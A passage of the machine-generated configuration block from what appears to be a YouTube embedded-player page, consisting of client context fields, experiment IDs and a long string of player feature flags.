_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260122.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.15.185.227","deviceMake":"Apple","deviceModel":"","visitorData":"CgtINDVXYnE4dFBoMCibwMrLBjIKCgJVUxIEGgAgUg%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260122.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/kwyqj3Ha1zw?rel\u003d0\u0026iv_load_policy\u003d3","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T0RNeE1UVTJNVEE0TmpNMU9UUTJPUT09EJvAyssGGJvAyssG","rolloutToken":"CLedi9a70e2bJhCbpqTclKCSAxibpqTclKCSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI65ak3JSgkgMVuls/AR3gqjKW"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFSqD48Swb64mdxg2x4A1oQLXYqIUP7iVE8xf5Gq3kFz9sZ4uq3jb7JATxs9jYoTus4qcUiS5wojHOYH_JE_Q5_azFkKrGl59tEBaAUeaQg04TkqK_L4eALl4iBM18k7y8sxyaaxgFdHO4DtiOcM__ssEDU37kZlfCugGV-kZg","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260122.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260122_01_RC00","PAGE_CL":859451063,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtINDVXYnE4dFBoMCibwMrLBjIKCgJVUxIEGgAgUg%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c1c87fb0/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/c1c87fb0/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260122.01.00","disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260122.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51146013,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51484222,51490331,51500051,51502938,51505436,51530495,51534669,51560386,51565115,51566373,51578632,51583565,51583821,51585555,51586118,51605258,51605395,51609829,51611457,51615066,51620867,51621065,51622351,51622845,51626155,51632249,51637029,51638932,51648336,51656217,51672162,51681662,51683502,51684301,51684306,51691590,51693511,51696107,51696619,51697032,51700777,51701615,51705183,51709242,51711227,51711298,51712601,51713237,51714463,51717746,51719411,51719628,51735449,51737133,51738919,51742829,51742876,51743156,51744563,51747795","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_aci_on_lr_feeds\u003dtrue\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_mweb_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_ena